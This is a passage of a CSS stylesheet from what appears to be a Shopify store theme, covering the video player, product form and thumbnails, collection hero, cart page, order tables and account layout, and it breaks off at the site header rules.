.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range']::-webkit-slider-runnable-track {
    background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--color-text-rgb), 0.6) var(--value, 0)); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range']::-moz-range-track {
    background-color: rgba(var(--color-text-rgb), 0.6); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range']::-ms-fill-upper {
    background-color: rgba(var(--color-text-rgb), 0.6); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range'].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 4px rgba(var(--color-text-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range'].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 4px rgba(var(--color-text-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range'].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 4px rgba(var(--color-text-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range']:active::-moz-range-thumb {
    box-shadow: 0 0 0 3px rgba(var(--color-text-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range']:active::-ms-thumb {
    box-shadow: 0 0 0 3px rgba(var(--color-text-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range']:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 3px rgba(var(--color-text-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
    background-color: var(--color-text);
    color: var(--color-bg); }
.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
    border-top-color: var(--color-text); }
.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
    background-image: linear-gradient(-45deg, rgba(var(--color-text-rgb), 0.6) 25%, transparent 25%, transparent 50%, rgba(var(--color-text-rgb), 0.6) 50%, rgba(var(--color-text-rgb), 0.6) 75%, transparent 75%, transparent); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range'] {
    color: var(--color-bg); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range']::-moz-range-thumb {
    box-shadow: 2px 0 0 0 var(--color-text); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range']::-ms-thumb {
    box-shadow: 2px 0 0 0 var(--color-text); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range']::-webkit-slider-thumb {
    box-shadow: 2px 0 0 0 var(--color-text); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range']::-webkit-slider-runnable-track {
    background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--color-bg-rgb), 0.6) var(--value, 0)); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range']::-moz-range-track, .plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range']::-ms-fill-upper {
    background-color: rgba(var(--color-bg-rgb), 0.6); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range'].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 4px rgba(var(--color-bg-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range'].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 4px rgba(var(--color-bg-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range'].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 4px rgba(var(--color-bg-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range']:active::-moz-range-thumb {
    box-shadow: 0 0 0 3px rgba(var(--color-bg-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range']:active::-ms-thumb {
    box-shadow: 0 0 0 3px rgba(var(--color-bg-rgb), 0.25); }
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type='range']:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 3px rgba(var(--color-bg-rgb), 0.25); }

.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
    background: var(--color-bg);
    border-color: rgba(var(--color-text-rgb), 0.05); }

.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
    color: var(--color-text); }

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover {
    color: rgba(var(--color-text-rgb), 0.55); }

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active, .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus {
    color: rgba(var(--color-text-rgb), 0.55);
    background: rgba(var(--color-text-rgb), 0.05); }

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
    border-color: rgba(var(--color-text-rgb), 0.05); }

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster {
    background: var(--color-bg);
    border-color: rgba(var(--color-text-rgb), 0.05); }
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover, .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus {
    color: rgba(var(--color-text-rgb), 0.55); }

/*================ TEMPLATES ================*/
/*============= Templates | Password =============*/
.password-page {
    display: table;
    height: 100%;
    width: 100%;
    color: var(--color-body-text);
    background-color: var(--color-body);
    background-size: cover; }

.password-form-message {
    max-width: 500px;
    margin-left: auto;
    margin-right: auto; }

.password-header {
    height: 85px;
    display: table-row; }

.password-header__inner {
    display: table-cell;
    vertical-align: middle; }

.password-login {
    padding: 0 30px;
    text-align: right; }

.password-logo .logo {
    color: var(--color-text);
    font-weight: var(--font-weight-header);
    max-width: 100%; }

.password-content {
    text-align: center; }

.password-content--rte {
    margin-bottom: 35px; }

.password-content__title {
    display: block;
    margin-bottom: 82.5px; }

.password-main {
    display: table-row;
    width: 100%;
    height: 100%;
    margin: 0 auto; }

.password-main__inner {
    display: table-cell;
    vertical-align: middle;
    padding: 27.5px 55px; }

.password-message {
    max-width: 500px;
    margin: 82.5px auto 27.5px; }

.password__form-heading {
    margin-bottom: 55px; }

.password-powered-by {
    margin-top: 82.5px; }

.password-social-sharing {
    margin-top: 82.5px; }

.product-single {
    overflow-anchor: none; }

.product-single__title {
    margin-bottom: 0.5rem; }

.product__price,
.featured-product__price {
    font-size: initial; }

.product__policies {
    margin: 0.4rem 0 1rem 0;
    font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em); }

/*================ Add to cart form ================*/
.product-form {
    width: auto;
    padding-top: 2rem; }

.product-form__controls-group {
    margin-top: 20px !important;
    display: flex;
    flex-wrap: wrap; }

.product-form__controls-group--submit {
    margin-top: 0px; }

.product-form__controls-group ~ .product-form__controls-group--submit {
    margin-top: 20px; }

.product-form__item {
    flex-grow: 0;
    flex-basis: 100%;
    margin-bottom: 10px;
    padding: 0; }
@media only screen and (min-width: 990px) {
    .product-form__item {
        flex-basis: 50%;
        padding: 0 5px; }
    .product-single--large-image .product-form__item {
        flex-basis: 100%; } }
.product-form__item label {
    display: block; }

.product-form__item--submit {
    -webkit-flex: 1 1 300px;
    -moz-flex: 1 1 300px;
    -ms-flex: 1 1 300px;
    flex: 1 1 300px; }

.product-form__item--no-variants {
    max-width: 400px; }

.product-form__item--payment-button {
    -ms-flex-preferred-size: 100%;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%; }
@media only screen and (min-width: 990px) {
    .product-single--small-media .product-form__item--payment-button,
    .product-single--full-media .product-form__item--payment-button {
        display: inline-flex;
        -ms-flex-align: start;
        -webkit-align-items: flex-start;
        -moz-align-items: flex-start;
        -ms-align-items: flex-start;
        -o-align-items: flex-start;
        align-items: flex-start; } }
.product-form__item--payment-button.product-form__item--no-variants {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    -ms-align-items: stretch;
    -o-align-items: stretch;
    align-items: stretch; }

.product-form--variant-sold-out .cartx-btn-buy-it-now {
    display: none; }

.product-form--payment-button-no-variants {
    max-width: 25rem; }

.product-form__variants {
    display: none; }
.no-js .product-form__variants {
    display: block; }

.product-form__input {
    display: block;
    width: 100%; }
.product-form__input.input--error {
    margin-bottom: 0; }

.product-form__input--quantity {
    max-width: 5rem; }

.product-form__error-message-wrapper {
    display: flex;
    flex-basis: 100%;
    padding: 0.5rem 0;
    margin: 0 calc((5 / (var(--font-size-base))) * 1em) 20px; }

.product-form__controls-group ~ .product-form__error-message-wrapper {
    margin-bottom: 0; }

.product-form__error-message-wrapper--has-payment-button {
    padding: 0.5rem 0; }

.product-form__error-message-wrapper--hidden {
    display: none; }

.product-form__error-message {
    margin-left: 0.5rem;
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
    line-height: 1.2;
    color: var(--color-body-text); }

.product-form__cart-submit, .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
    display: block;
    width: 100%;
    line-height: 1.4;
    padding-left: 5px;
    padding-right: 5px;
    white-space: normal;
    margin-top: 0;
    margin-bottom: 10px;
    min-height: 44px; }
.product-single--small-media .product-form__cart-submit, .product-single--small-media .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded, .cartx-btn-buy-it-now .product-single--small-media .cartx-btn-buy-it-now__button--unbranded,
.product-single--full-media .product-form__cart-submit,
.product-single--full-media .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded,
.cartx-btn-buy-it-now .product-single--full-media .cartx-btn-buy-it-now__button--unbranded {
    -webkit-flex: 50%;
    -moz-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    margin-right: 10px; }

.product-single--small-media .cartx-btn-buy-it-now,
.product-single--full-media .cartx-btn-buy-it-now {
    -webkit-flex: 50%;
    -moz-flex: 50%;
    -ms-flex: 50%;
    flex: 50%; }

.cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded:hover {
    background-color: var(--color-btn-primary-focus) !important; }

.cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--branded {
    border-radius: 2px;
    overflow: hidden; }

.cartx-btn-buy-it-now .cartx-btn-buy-it-now__more-options {
    margin: 16px 0 10px;
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
    text-decoration: underline; }
.cartx-btn-buy-it-now .cartx-btn-buy-it-now__more-options:hover, .cartx-btn-buy-it-now .cartx-btn-buy-it-now__more-options:focus {
    opacity: 0.6; }

@media only screen and (min-width: 750px) {
    .product-form__cart-submit--small {
        max-width: 300px; } }

.product-single__description {
    margin-top: 30px; }

.product__quantity-error .icon {
    margin-right: 1rem; }

/*================ Product Images ================*/
.product-single__thumbnail {
    display: block;
    margin: -2px 0 8px;
    min-height: 44px;
    position: relative;
    border: 2px solid transparent; }
.product-single__thumbnail:not([disabled]):not(.active-thumb):hover {
    opacity: 0.8; }
.product-single__thumbnail.active-thumb {
    border-color: var(--color-text); }

.product-single__thumbnail-image {
    max-width: 100%;
    display: block;
    margin: 0 auto;
    padding: 2px; }

.product-single__thumbnail-badge {
    width: 22px;
    height: 22px;
    position: absolute;
    right: 6px;
    top: 6px;
    pointer-events: none; }
@media only screen and (min-width: 750px) {
    .product-single__thumbnail-badge {
        width: 26px;
        height: 26px; } }
.product-single__thumbnail-badge .icon {
    fill: var(--color-bg);
    width: 100%;
    height: 100%;
    vertical-align: baseline; }
.product-single__thumbnail-badge .icon-3d-badge-full-color-outline,
.product-single__thumbnail-badge .icon-video-badge-full-color-outline {
    stroke: rgba(var(--color-text-rgb), 0.05); }
.product-single__thumbnail-badge .icon-3d-badge-full-color-element,
.product-single__thumbnail-badge .icon-video-badge-full-color-element {
    fill: var(--color-text); }

.product-featured-media {
    display: block;
    margin: 0 auto;
    position: absolute;
    top: 4px;
    left: 4px;
    width: calc(100% - 8px); }
.no-js .product-featured-media {
    position: relative; }

.zoomImg {
    background-color: var(--color-body); }

@media only screen and (max-width: 990px) {
    .product-single__media-group {
        margin-bottom: 30px; }
    .product-single__media--has-thumbnails {
        margin-bottom: 30px; } }

.product-single__media-group--full {
    margin-bottom: 30px; }

.product-single__media-wrapper {
    margin: 0 auto;
    width: 100%; }

.product-single__media {
    margin: 0 auto;
    min-height: 1px;
    width: 100%;
    height: 100%;
    position: relative; }
.product-single__media iframe,
.product-single__media model-viewer,
.product-single__media .shopify-model-viewer-ui,
.product-single__media img,
.product-single__media > video,
.product-single__media .plyr,
.product-single__media .media-item {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    max-width: 100%; }
.product-single__media iframe,
.product-single__media .media-video,
.product-single__media model-viewer,
.product-single__media .shopify-model-viewer-ui,
.product-single__media .media-item,
.product-single__media .plyr,
.product-single__media .plyr__video-wrapper {
    height: 100%; }

.product-single__media--video {
    background-color: var(--color-video-bg); }

.product-single__view-in-space {
    background-color: rgba(var(--color-text-rgb), 0.08);
    border: none;
    width: 100%;
    min-height: 44px;
    padding-top: 10px;
    padding-bottom: 10px;
    display: block;
    font-size: calc(((var(--font-size-base)) / (var(--font-size-base))) * 1em);
    color: var(--color-text); }
.product-single__view-in-space[data-shopify-xr-hidden] {
    visibility: hidden; }
@media only screen and (min-width: 750px) {
    .product-single__view-in-space[data-shopify-xr-hidden] {
        display: none; } }
.product-single__view-in-space:hover .product-single__view-in-space-text, .product-single__view-in-space:focus .product-single__view-in-space-text {
    border-bottom-color: var(--color-text); }
.product-single__view-in-space svg.icon {
    height: calc((25 / (var(--font-size-base))) * 1em);
    width: calc((25 / (var(--font-size-base))) * 1em);
    margin-top: -3px;
    margin-right: 2.43px;
    fill: transparent; }
.product-single__view-in-space svg.icon .icon-3d-badge-full-color-outline {
    stroke: none; }
.product-single__view-in-space svg.icon .icon-3d-badge-full-color-element {
    fill: var(--color-text);
    opacity: 1; }

.product-single__view-in-space-text {
    border-bottom: 1px solid transparent; }

@media only screen and (max-width: 990px) {
    .template-product .main-content {
        padding-top: 22px; }
    .product-single__media-group {
        position: relative; }
    .thumbnails-wrapper {
        position: relative;
        top: 10px;
        text-align: center;
        margin: 0 2px 30px 2px; }
    .thumbnails-slider__btn {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        padding-top: 10px;
        padding-bottom: 10px; }
    .thumbnails-slider__btn .icon {
        height: 14px;
        width: 14px; }
    .thumbnails-slider__prev {
        left: -15px; }
    .thumbnails-slider__next {
        right: -15px; }
    .product-single__thumbnail {
        margin: 0 auto; } }

.product-single__thumbnails {
    display: flex;
    flex-wrap: wrap;
    margin-top: 15px;
    margin-left: -9px;
    margin-right: -9px; }
@media only screen and (max-width: 990px) {
    .product-single__thumbnails {
        margin-top: 0;
        justify-content: center; }
    .slider-active .product-single__thumbnails {
        display: block;
        margin: 0 auto;
        max-width: 75%;
        overflow: hidden; } }

@media only screen and (max-width: 990px) {
    .product-single__thumbnails-slider-track {
        position: relative;
        left: 0;
        top: 0;
        display: block; }
    .product-single__thumbnails-slider-track:before, .product-single__thumbnails-slider-track:after {
        content: "";
        display: table; }
    .product-single__thumbnails-slider-track:after {
        clear: both; } }

@media only screen and (min-width: 750px) {
    .product-single__thumbnails-slider-track {
        display: flex;
        flex-wrap: wrap; } }

.product-single__thumbnails-item {
    flex: 0 0 25%;
    padding-left: 5px; }
@media only screen and (max-width: 990px) {
    .product-single__thumbnails-item.slick-slide {
        padding-bottom: 10px;
        padding-left: 2.5px;
        padding-right: 2.5px;
        vertical-align: middle; }
    .thumbnails-slider--active .product-single__thumbnails-item.slick-slide {
        padding-top: 5px;
        padding-bottom: 5px; } }
@media only screen and (min-width: 750px) {
    .product-single__thumbnails-item {
        padding-left: 5px;
        padding-right: 5px; } }

@media only screen and (max-width: 990px) {
    .product-single__thumbnails-item-slide {
        display: block;
        float: left;
        height: 100%;
        min-height: 1px;
        padding: 5px 2.5px; } }

@media only screen and (min-width: 750px) {
    .product-single__thumbnails-item--small {
        flex: 0 0 50%; } }

@media only screen and (min-width: 990px) {
    .product-single__thumbnails-item--small {
        flex: 0 0 33.33333%; } }

@media only screen and (min-width: 750px) {
    .product-single__thumbnails-item--medium {
        flex: 0 0 33.33333%; } }

@media only screen and (min-width: 990px) {
    .product-single__thumbnails-item--medium {
        flex: 0 0 25%; } }

@media only screen and (min-width: 750px) {
    .product-single__thumbnails-item--large {
        flex: 0 0 25%; } }

@media only screen and (min-width: 990px) {
    .product-single__thumbnails-item--large {
        flex: 0 0 20%; } }

@media only screen and (min-width: 750px) {
    .product-single__thumbnails-item--full {
        flex: 0 0 20%; } }

@media only screen and (min-width: 990px) {
    .product-single__thumbnails-item--full {
        flex: 0 0 12.5%; } }

/*================ Template | Collections ================*/
.collection-hero {
    position: relative;
    overflow: hidden;
    margin-top: -55px;
    margin-bottom: 22px; }
@media only screen and (min-width: 750px) {
    .collection-hero {
        margin-bottom: 35px; } }

.collection-description {
    margin-bottom: 22px;
    margin-top: 22px; }
@media only screen and (min-width: 750px) {
    .collection-description {
        margin-bottom: 35px;
        margin-top: 35px; } }

.collection-hero__image {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 26.041666666666668VW;
    opacity: 1; }


.collection-hero__title-wrapper::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--color-image-overlay);
    opacity: var(--opacity-image-overlay); }

.collection-hero__title {
    position: absolute;
    color: var(--color-overlay-title-text);
    width: 100%;
    text-align: center;
    left: 0;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
@media only screen and (min-width: 750px) {
    .collection-hero__title {
        font-size: 2.5125VW; } }

.template-blog .social-sharing {
    margin-bottom: 17.5px; }

.blog-list-view .pagination {
    padding-top: 0; }

.blog-filter {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center; }
.blog-filter .icon-chevron-down {
    fill: var(--color-text-field-text);
    width: calc(10em / 16);
    height: calc(10em / 16);
    right: 0.7rem; }

.blog-filter__label {
    margin: 0 1rem 0 0; }

.cart-header {
    margin-bottom: 0.7rem;
    text-align: center; }
@media only screen and (min-width: 750px) {
    .cart-header {
        margin-bottom: 1.7rem; } }

.cart-header__title {
    margin-bottom: 0.5rem; }
@media only screen and (min-width: 750px) {
    .cart-header__title {
        margin-bottom: 1rem; } }

/*================ Cart page ================*/
.cart {
    color: var(--color-body-text); }
.cart th,
.cart td {
    border: 0; }
.cart td {
    padding-top: 22px;
    padding-bottom: 22px; }
@media only screen and (min-width: 750px) {
    .cart td {
        padding-left: 22px;
        padding-right: 22px; } }
.cart th {
    font-family: var(--font-stack-body);
    font-weight: var(--font-weight-body);
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
    text-transform: uppercase;
    padding: 27.5px 22px; }
@media only screen and (max-width: 990px) {
    .cart td:nth-child(3),
    .cart th:nth-child(2) {
        padding-left: 0;
        padding-right: 0; } }
.cart td:first-child,
.cart th:first-child {
    padding-left: 0; }
.cart td:first-child.cart__removed-product,
.cart th:first-child.cart__removed-product {
    padding: 1rem 0 1.2rem 0.5rem; }
.cart td:last-child,
.cart th:last-child {
    padding-right: 0; }
.cart dd {
    margin-left: 0; }

.cart__meta {
    width: 50%; }
@media only screen and (min-width: 750px) {
    .cart__meta {
        width: 40%; } }
@media only screen and (min-width: 990px) {
    .cart__meta {
        width: 45%; } }

.cart__product-information {
    display: flex; }

.cart__image-wrapper {
    padding-right: 1.5rem;
    flex: 5rem 0 0; }
@media only screen and (min-width: 750px) {
    .cart__image-wrapper {
        padding-right: 2.5rem;
        flex: 8rem 0 0; } }
@media only screen and (min-width: 990px) {
    .cart__image-wrapper {
        padding-right: 3rem;
        flex: 9rem 0 0; } }

.product-details {
    padding: calc((5 / (var(--font-size-base))) * 1em) 0 0;
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em); }
.product-details.hide + .cart__remove {
    margin-top: 0; }

.product-details__item {
    margin-bottom: 0.15em; }

.product-details__item--variant-option:not(.hide) + .product-details__item--property {
    margin-top: 0.8rem; }

.product-details__item-label {
    font-weight: var(--font-weight-body--bold); }

.cart__qty {
    margin-top: calc((15 / (var(--font-size-base))) * 1em); }
@media only screen and (min-width: 750px) {
    .cart__qty {
        margin-top: 0; } }

.cart__qty-label {
    position: absolute !important;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0; }

.cart__qty-input {
    text-align: center;
    width: 60px;
    padding-left: calc((5 / (var(--font-size-base))) * 1em);
    padding-right: calc((5 / (var(--font-size-base))) * 1em); }

.cart__qty-error-message-wrapper,
.cart__error-message-wrapper {
    line-height: 1.2; }
.cart__qty-error-message-wrapper .icon-error,
.cart__error-message-wrapper .icon-error {
    margin-top: 0; }

.cart__qty-error-message-wrapper--desktop {
    display: none; }
@media only screen and (min-width: 750px) {
    .cart__qty-error-message-wrapper--desktop {
        display: block; } }

.cart__qty-error-message-wrapper--mobile {
    display: block; }
@media only screen and (min-width: 750px) {
    .cart__qty-error-message-wrapper--mobile {
        display: none; } }

.cart__qty-error-message,
.cart__error-message {
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
    color: var(--color-body-text);
    vertical-align: middle; }

.cart__error-message-wrapper {
    margin-top: 1rem; }
@media only screen and (min-width: 750px) {
    .cart__error-message-wrapper {
        margin-top: 0.8rem; } }

.cart__row {
    border-bottom: 1px solid var(--color-border); }
.cart__row p {
    margin-bottom: 0; }
.cart__row p + p {
    margin-top: 10px; }
.cart__row td {
    vertical-align: top; }
@media only screen and (min-width: 750px) {
    .cart__row td {
        vertical-align: middle; } }

.cart__row--heading {
    color: var(--color-text);
    letter-spacing: 0.3px; }

.cart__removed-product-details {
    font-weight: var(--font-weight-body--bold); }

.cart-subtotal__title {
    font-size: calc(((var(--font-size-base) + 2) / (var(--font-size-base))) * 1em); }

.cart-subtotal__price {
    padding-left: 27.5px; }
@media only screen and (min-width: 750px) {
    .cart-subtotal__price {
        padding-left: 55px;
        min-width: 150px;
        display: inline-block; } }

.cart__footer {
    padding-top: 17.5px; }

.cart__buttons-container {
    display: flex;
    flex-direction: column;
    max-width: 20rem;
    margin: 0 auto; }
@media only screen and (min-width: 750px) {
    .cart__buttons-container {
        display: block;
        max-width: none; } }

.cart__submit-controls {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column; }

    .beneficios .subtitulo {
      font-size: 15px;
    }
    .wrapper-beneficios-blocks {
      display: flex;
      flex-wrap: wrap;
      gap: 20px;
      justify-content: center;
    }
    .beneficios-block {
      width: calc(33.33% - 40px);
      text-align: center;
    }
    .beneficios .block-titulo {
      font-size: 22px;
      font-weight: 600;
    }

@media only screen and (min-width: 750px) {
    .cart__submit-controls {
        -webkit-flex-direction: row;
        -moz-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: wrap;
        -moz-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: start;
        -webkit-align-items: flex-start;
        -moz-align-items: flex-start;
        -ms-align-items: flex-start;
        -o-align-items: flex-start;
        align-items: flex-start;
        -webkit-justify-content: flex-end;
        -ms-justify-content: flex-end;
        justify-content: flex-end; } }

.cart__submit {
    margin-bottom: 0;
    min-height: 44px;
    width: 100%; }
.cart__submit + .cart__submit {
    margin-top: 10px;
    margin-left: 0; }
@media only screen and (min-width: 750px) {
    .cart__submit {
        min-height: auto;
        width: auto; }
    .cart__submit + .cart__submit {
        margin-top: 0;
        margin-left: 10px; } }

.cart__shipping {
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
    padding: 10px 0 20px;
    margin-bottom: 25px; }

.cart-note__label,
.cart-note__input {
    display: block; }
@media only screen and (max-width: 990px) {
    .cart-note__label,
    .cart-note__input {
        margin: 0 auto; } }

.cart-note__label {
    margin-bottom: 15px; }

.cart-note__input {
    min-height: 50px;
    width: 100%; }
@media only screen and (max-width: 990px) {
    .cart-note__input {
        margin-bottom: 40px; } }

.cart__product-title {
    border-bottom: none;
    color: var(--color-body-text); }
.cart__product-title:not([disabled]):hover, .cart__product-title:focus {
    color: var(--color-body-text);
    border-bottom: 1px solid currentColor; }

.cart__image {
    max-height: 95px;
    display: block;
    margin: 0 auto; }

.cart__remove {
    margin-top: calc((8 / (var(--font-size-base))) * 1em); }

.cart__price {
    text-align: right;
    padding-right: 0;
    font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em);
    width: 50%; }
.cart__price dl {
    margin: 0; }
@media only screen and (min-width: 750px) {
    .cart__price {
        width: 25%; } }

.cart__quantity-td {
    width: 20%; }

.cart__final-price {
    width: 15%; }

@media only screen and (max-width: 990px) {
    .cart-message {
        padding-top: 20px; }
    .cart__qty-label {
        position: inherit !important;
        overflow: auto;
        clip: auto;
        width: auto;
        height: auto;
        margin: 0;
        display: inline-block;
        vertical-align: middle;
        font-size: calc(((13) / (var(--font-size-base))) * 1em);
        margin-right: 5px; } }

.cart--no-cookies .cart__continue-btn {
    display: none; }

.cart--no-cookies .cart--empty-message {
    display: none; }

.cookie-message {
    display: none;
    padding-bottom: 25px; }
.cart--no-cookies .cookie-message {
    display: block; }

.additional-checkout-buttons {
    margin-top: 1rem; }
.additional-checkout-buttons input[type="image"] {
    padding: 0;
    border: 0;
    background: transparent; }

[data-shopify-buttoncontainer] {
    justify-content: flex-end; }

.myaccount {
    display: flex;
    flex-wrap: wrap; }

@media only screen and (min-width: 990px) {
    .myaccount__order-history {
        -webkit-flex: 1 0 66.66667%;
        -moz-flex: 1 0 66.66667%;
        -ms-flex: 1 0 66.66667%;
        flex: 1 0 66.66667%; } }

@media only screen and (min-width: 990px) {
    .myaccount__account-details {
        -webkit-flex: 1 0 33.33333%;
        -moz-flex: 1 0 33.33333%;
        -ms-flex: 1 0 33.33333%;
        flex: 1 0 33.33333%; } }

.order-table {
    border: 1px solid var(--color-border); }
.order-table a {
    border-bottom: 1px solid currentColor; }
.order-table th, .order-table td {
    border: 0; }
.order-table tbody th,
.order-table tfoot th {
    font-weight: normal;
    text-transform: none;
    letter-spacing: 0; }
.order-table tbody tr + tr {
    border-top: 1px solid var(--color-border); }
.order-table thead {
    border-bottom: 1px solid var(--color-body-text); }
.order-table tfoot {
    border-top: 1px solid var(--color-body-text); }
.order-table tfoot tr:first-child th,
.order-table tfoot tr:first-child td {
    padding-top: 1.25em; }
.order-table tfoot tr:nth-last-child(2) th,
.order-table tfoot tr:nth-last-child(2) td {
    padding-bottom: 1.25em; }
.order-table tfoot tr:last-child th,
.order-table tfoot tr:last-child td {
    border-top: 1px solid var(--color-body-text);
    font-weight: var(--font-weight-body--bold);
    padding-top: 1.25em;
    padding-bottom: 1.25em;
    text-transform: uppercase; }
@media only screen and (min-width: 750px) {
    .order-table thead th {
        text-transform: uppercase;
        padding-top: 1.25em;
        padding-bottom: 1.25em; }
    .order-table tbody tr th, .order-table tbody tr td {
        padding-top: 1.25em;
        padding-bottom: 1.25em; }
    .order-table tfoot tr td, .order-table tfoot tr th {
        vertical-align: bottom; } }
@media only screen and (max-width: 990px) {
    .order-table {
        border: 0; }
    .order-table thead {
        display: none; }
    .order-table th, .order-table td {
        float: left;
        clear: left;
        width: 100%;
        text-align: right;
        padding: 0.5rem 0;
        border: 0;
        margin: 0; }
    .order-table th::before,
    .order-table td::before {
        content: attr(data-label);
        float: left;
        text-align: left;
        padding-right: 2em;
        max-width: 80%; }
    .order-table tbody tr th:first-child {
        padding-top: 1.25em; }
    .order-table tbody tr td:last-child {
        padding-bottom: 1.25em; }
    .order-table tbody th::before,
    .order-table tbody td::before {
        font-weight: var(--font-weight-body--bold); } }

@media only screen and (max-width: 990px) {
    .order-table__product {
        display: flex;
        justify-content: space-between; } }

.item-props {
    margin-top: 5px;
    display: flex;
    flex-direction: column; }

.item-props__property {
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em); }

.order-discount {
    color: var(--color-sale-text);
    display: block;
    line-height: 1.2em; }
.order-discount .icon-saletag {
    fill: currentColor;
    width: 1em;
    height: 1em;
    margin-right: 0.4em; }

.order-discount--title {
    text-transform: uppercase;
    word-break: break-word;
    padding-right: 1em; }

.order-discount--list {
    margin: 0.8em 0 0 1.3em;
    list-style: none;
    padding: 0; }

.order-discount__item {
    text-indent: -1.3em; }
.order-discount__item + .order-discount__item {
    margin-top: 0.6em; }

@media only screen and (max-width: 990px) {
    .order-discount-wrapper {
        display: flex;
        justify-content: space-between;
        width: 100%; } }

.order-discount-card-wrapper {
    display: flex;
    justify-content: center; }
@media only screen and (min-width: 750px) {
    .order-discount-card-wrapper {
        justify-content: flex-end; } }

.order-discount--cart {
    font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em);
    padding-right: 0; }
@media only screen and (min-width: 750px) {
    .order-discount--cart {
        font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em); } }

.order-discount--cart-total {
    padding-left: 27.5px; }
@media only screen and (min-width: 750px) {
    .order-discount--cart-total {
        padding-left: 55px;
        min-width: 150px; } }

/*================ MODULES ================*/
.site-header {
    position: relative;
    background-color: var(--color-body); }
@media only screen and (max-width: 990px) {
    .site-header {
